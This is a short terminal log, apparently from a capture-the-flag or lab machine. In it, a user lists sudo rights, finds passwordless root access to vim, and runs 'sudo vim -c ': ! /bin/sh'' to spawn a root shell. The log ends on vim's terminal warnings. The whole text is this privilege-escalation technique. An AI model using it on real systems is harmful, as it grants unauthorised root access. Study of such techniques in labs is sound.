 $ sudo -l
sudo -l
Matching Defaults entries for alex on ip-172-31-27-125:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User alex may run the following commands on ip-172-31-27-125:
    (ALL) NOPASSWD: /usr/bin/vim
$ sudo vim -c ' : ! /bin/sh ' /usr/bin/vim
sudo vim -c ' : ! /bin/sh ' /usr/bin/vim

E558: Terminal entry not found in terminfo
'unknown' not known. Available builtin terminals are:
    builtin_amiga
    builtin_beos-ansi
    builtin_ansi
    builtin_pcansi
    builtin_win32
    builtin_vt320
    builtin_vt52
    builtin_xterm
    builtin_iris-ansi
    builtin_debug
    builtin_dumb
defaulting to 'ansi'